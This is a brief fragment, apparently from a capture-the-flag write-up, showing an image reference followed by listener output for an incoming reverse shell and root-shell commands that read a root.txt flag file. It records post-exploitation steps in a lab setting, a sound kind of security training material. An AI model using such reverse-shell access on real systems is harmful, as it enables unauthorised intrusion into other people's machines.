 connect to [10.10.14.2] from (UNKNOWN) [172.31.20.2] 35742
sh-4.2# pwd
pwd
/home/sysadmin
sh-4.2# cd /root
cd /root
sh-4.2# cat root.txt
cat root.txt
uhc{ }
sh-4.2#